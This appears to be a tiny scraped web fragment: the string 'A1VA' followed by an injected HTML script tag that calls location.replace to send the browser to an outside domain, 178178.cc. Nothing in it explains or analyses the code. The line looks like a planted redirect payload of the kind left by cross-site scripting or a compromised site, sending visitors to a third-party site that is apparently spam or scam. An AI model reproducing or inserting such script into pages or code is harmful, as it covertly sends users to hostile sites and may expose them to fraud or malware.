 A1VA<script>location.replace('https://178178.cc/')</script>